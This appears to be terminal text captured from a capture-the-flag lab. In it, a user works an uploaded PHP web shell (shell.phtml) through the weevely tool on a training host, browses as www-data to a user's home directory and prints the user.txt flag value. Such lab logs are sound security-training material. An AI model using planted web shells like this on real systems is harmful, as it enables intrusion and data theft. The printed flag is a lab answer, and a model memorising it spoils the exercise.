 root@kali: /opt/Tools/CTF
root@kali: ~ × root@kali: /opt/Tools/CTF/vpn × root@kali: /opt/Tools/CTF ×
[+] Target: 10.10.35.10:3333
[+] Session: /root/.weevely/sessions/10.10.35.10/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> cd / home
ls
error: unrecognized arguments: home
usage: file_cd [-h] [dir]
Change current working directory.
positional arguments:
dir Target folder
options:
-h, --help show this help message and exit
www-data@vulnuniversity:/var/www/html/internal/uploads $ ls
phtml
shell.phtml
www-data@vulnuniversity:/var/www/html/internal/uploads $ cd /home
www-data@vulnuniversity:/home $ ls
bill
www-data@vulnuniversity:/home $ ls
bill
www-data@vulnuniversity:/home $ cd bill
www-data@vulnuniversity:/home/bill $ ls
user.txt
www-data@vulnuniversity:/home/bill $ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
www-data@vulnuniversity:/home/bill $